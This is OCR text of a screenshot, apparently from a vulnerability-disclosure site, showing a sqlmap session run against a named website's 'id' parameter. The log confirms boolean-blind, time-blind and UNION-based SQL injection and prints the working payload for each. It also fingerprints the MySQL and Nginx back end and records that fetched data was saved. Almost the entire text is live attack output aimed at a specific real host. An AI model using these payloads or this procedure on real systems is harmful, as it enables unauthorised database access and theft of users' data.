 管理员: Windows 命令处理程序
[09:38:25] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[09:38:25] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[09:38:26] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[09:38:26] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[09:38:26] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[09:38:26] [INFO] testing 'MySQL inline queries'
[09:38:26] [INFO] testing 'PostgreSQL inline queries'
[09:38:26] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[09:38:26] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[09:38:26] [WARNING] time-based comparison requires larger statistical model, please wait..............
[09:38:28] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[09:38:28] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[09:38:28] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[09:38:29] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[09:38:54] [INFO] GET parameter 'id' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' inject
able
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes
? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and
risk (1) values? [Y/n] y
[09:38:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:38:59] [INFO] automatically extending ranges for UNION query injection technique tests as there is
at least one other (potential) technique found
[09:38:59] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the
right number of query columns. Automatically extending the range for current UNION query injection tec
hnique test
[09:39:00] [INFO] target URL appears to have 7 columns in query
[09:39:01] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 50 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=444) AND 1990=1990 AND (9908=9908
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=444) AND (SELECT * FROM (SELECT(SLEEP(5)))rXfW) AND (2070=2070
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=-5835) UNION ALL SELECT NULL,CONCAT(0x716b786b71,0x56776a7253594b474846,0x71786a7a71),N
ULL,NULL,NULL,NULL,NULL--
---
[09:39:04] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[09:39:04] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\m.weco
ok.cn'
[*] shutting down at 09:39:04
C:\Windows\SysWOW64>
www.wooyun.org